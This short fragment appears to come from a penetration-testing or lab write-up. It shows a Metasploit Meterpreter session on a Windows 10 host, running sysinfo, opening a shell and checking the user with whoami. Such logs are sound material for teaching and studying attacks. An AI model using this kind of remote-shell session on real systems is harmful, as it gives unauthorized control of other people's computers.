 meterpreter > sysinfo
Computer        : DESKTOP-PJBOA0Q
OS              : Windows 10 (10.0 Build 17134).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > shell
Process 11008 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17134.1304]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\san3n\Documents>whoami
whoami
desktop-pjboa0q\san3n